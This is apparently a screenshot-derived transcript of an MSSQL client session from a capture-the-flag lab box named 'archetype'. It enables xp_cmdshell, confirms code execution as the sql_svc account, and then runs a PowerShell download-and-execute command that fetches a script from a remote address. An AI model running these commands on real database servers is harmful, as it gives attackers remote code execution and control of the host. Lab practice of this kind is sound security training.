 SQL> EXEC sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.169/invoke-powershell.ps1\");""